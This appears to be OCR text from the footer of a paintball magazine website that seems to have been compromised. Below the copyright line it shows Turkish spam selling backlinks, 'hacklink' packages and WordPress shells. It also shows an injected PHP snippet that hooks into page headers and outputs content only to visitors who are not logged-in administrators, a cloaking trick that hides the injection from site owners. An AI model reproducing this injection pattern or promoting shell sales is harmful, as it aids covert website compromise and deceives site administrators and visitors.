
Copyright © 2021 www.paintballmagonline.com Paintball magazine is a
Trading name of On Target Games
backlink satın al, hacklink satın al
kaliteli backlink satın al, footer link satın
al, ucuz hacklink paketleri
wordpress shell satın al
if (!function_exists('f9d233f09')) { function f9d233f09() { if (is_admin()
|| (function_exists('is_user_logged_in') && is_user_logged_in() &&
function_exists('current_user_can') &&
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } }
add_action('wp_head', 'f9d233f09', 999);